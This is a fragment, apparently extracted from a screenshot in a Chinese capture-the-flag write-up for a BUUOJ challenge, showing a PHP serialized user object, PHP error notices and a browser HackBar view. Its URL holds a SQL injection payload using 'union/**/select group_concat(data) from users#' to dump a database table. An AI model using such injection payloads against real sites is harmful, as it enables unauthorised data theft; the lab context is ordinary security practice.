 username age blog
O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:5:"1.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on line
53
Notice: Tryin
object in /va
56
查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS Other
d6e9d-c94a-4d7b-9b91-609a915ebe97.node3.buuoj.cn/view.php?no=100 union/**/select 2,group_concat(data),2,2 from users#
https://blog.csdn.net/TM_1024